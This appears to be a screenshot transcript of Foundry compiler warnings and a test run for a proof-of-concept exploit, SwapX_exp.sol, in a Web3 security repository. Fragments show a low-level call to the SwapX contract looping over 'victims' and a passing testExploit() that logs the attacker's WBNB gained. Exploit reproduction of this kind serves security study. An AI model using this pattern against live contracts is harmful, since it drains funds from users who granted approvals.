 pepin@penguin: ~/git/SunWeb3Sec/
|
4467 |   function WETH() external view returns (address);
|   ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
Note: The shadowed declaration is here:
--> src/test/interface.sol:670:1:
|
670 | interface WETH {
| ^ (Relevant source part starts here and spans across multiple lines).
warning[2519]: Warning: This declaration shadows an existing declaration.
--> src/test/SwapX_exp.sol:17:5:
|
17 |     IERC20 WBNB = IERC20(0xbb4CdB9CBd36B01bD1cBaEBF2De08d9173bc095c);
|     ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
Note: The shadowed declaration is here:
--> src/test/interface.sol:2490:1:
|
2490 | interface WBNB {
| ^ (Relevant source part starts here and spans across multiple lines).
warning[3628]: Warning: This contract has a payable fallback function, but no receive ether function. Consider adding a receive ether function.
--> src/test/interface.sol:2500:1:
|
2500 | interface IWBNB {
| ^ (Relevant source part starts here and spans across multiple lines).
Note: The payable fallback function is defined here.
--> src/test/interface.sol:2527:3:
|
2527 |   fallback() external payable;
|   ^^^^^^^^^^^^^^^^^^^^^^^^^^^^
warning[5815]: Warning: Interface functions are implicitly "virtual"
--> src/test/interface.sol:207:3:
|
207 |   function owner() external view virtual returns (address);
|   ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
warning[9302]: Warning: Return value of low-level calls not used.
--> src/test/SwapX_exp.sol:65:13:
|
65 |             swapX.call(abi.encodeWithSelector(0x4f1f05bc, swapPath, transferAmount, value, array, victims[i]));
|             ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
Running 1 test for src/test/SwapX_exp.sol:ContractTest
[PASS] testExploit() (gas: 2050932)
Logs:
Attacker WBNB balance after exploit: 386.596681900124632581
Test result: ok. 1 passed; 0 failed; finished in 581.52ms